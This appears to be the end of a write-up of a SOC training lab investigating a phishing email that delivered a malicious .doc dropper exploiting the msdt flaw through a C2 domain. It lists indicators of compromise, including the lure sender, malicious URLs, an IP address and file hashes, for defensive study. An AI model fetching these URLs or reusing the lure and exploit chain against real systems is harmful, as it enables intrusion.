
Let’s open this email:
 |
|---|
| Mail Box |
Email Sender (1):
- radiosputnik@ria.ru
📌This attached link is to download the 05-2022-0438.doc file.
We have identified the primary point of entry for this incident. Emails originating from an external domain were discovered, containing a malicious document. The attacker managed to deceive the target by exploiting social engineering techniques successfully.
Conclusion
-
Upon thorough investigation, my conclusive analysis reveals that the adversary orchestrated a well-crafted scheme. It appears that the initial point of attack involved the adversary posing as radiosputnik@ria.ru and specifically targeting Jonas. The deceptive email, cleverly designed to mimic a legitimate interview invitation, succeeded in tricking Jonas into opening the attached malicious documents.
-
These documents were intricately crafted to serve as droppers, establishing a covert connection to a Command and Control (C2) server located at xmlformats[.]com. Within the domain resided a malicious HTML file, meticulously designed to exploit vulnerabilities in the msdt format. Remarkably, the script within the HTML file was able to transfer seamlessly to the compromised host without detection or interruption from antivirus software.
-
This astute maneuver by the adversary allowed them to gain a foothold within the compromised system, thereby posing a significant security threat. It serves as a stark reminder of the importance of remaining vigilant against such sophisticated cyber-attacks.
Case Management
 |
|---|
| Incident Details |
Define Threat Indicator
Unknown or unexpected services and applications configured to launch automatically on system bootCheck if the malware is quarantined/cleaned
Not QuarantinedAnalyze Malware
MaliciousCheck If Someone Requested the C2
AccessedArtifacts
| Field | Value |
|---|---|
| Email Address | radiosputnik@ria.ru |
| Domain | www.xmlformats.com |
| URL Address | https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/ |
| URL Address | https://www.xmlformats.com/office/word/2022/wordprocessingDrawing/RDF842l.html |
| IP addresses | 141.105.65.149 |
| MD5 Hash | 52945af1def85b171870b31fa4782e52 |
| SHA256 | 4a24048f81afbe9fb62e7a6a49adbd1faf41f266b5f9feecdceb567aec096784 |
| Filename | 05-2022-0438.doc |
 |
|---|
| Playbook Answers |
Protect Your Digital Presence & Stay Cyber Safe 💙
Thanks🌸